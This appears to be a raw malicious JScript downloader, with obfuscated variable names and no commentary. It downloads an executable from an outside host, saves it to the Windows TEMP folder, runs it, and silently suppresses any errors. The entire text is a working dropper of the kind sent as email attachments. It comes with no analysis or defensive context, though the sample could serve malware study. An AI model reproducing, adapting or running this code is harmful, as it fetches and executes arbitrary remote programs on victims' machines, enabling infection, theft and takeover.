 var xnsbWAjJ = this["ActiveXObject"];
var FVaEx = new xnsbWAjJ("WScript.Shell");
var UjNTdRqrl = FVaEx["ExpandEnvironmentStrings"]("%TEMP%") + "/XnfehiEOu.exe";
var IjjGi = new xnsbWAjJ("MSXML2.XMLHTTP");
IjjGi["onreadystatechange"] = function () {
if (IjjGi["readystate"] === 4) {
var LxXPICfPR = new xnsbWAjJ("ADODB.Stream");
LxXPICfPR["open"]();
LxXPICfPR["type"] = 1;
LxXPICfPR["write"](IjjGi["ResponseBody"]);
LxXPICfPR["position"] = 0;
LxXPICfPR["saveToFile"](UjNTdRqrl, 2);
LxXPICfPR["close"]();
};
};
try {
var mDPPW = "Run";
IjjGi["open"]("GET", "http://bitmeyenkartusistanbul.com/system/logs/87h754", false);
IjjGi["send"]();
FVaEx[mDPPW](UjNTdRqrl, 1, false);
} catch (ajg9ggxFs) {};